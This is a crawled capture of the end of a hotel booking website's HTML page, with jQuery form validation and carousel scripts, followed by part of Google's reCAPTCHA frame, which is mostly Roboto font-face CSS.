                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=o6az3ibuwlqm
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
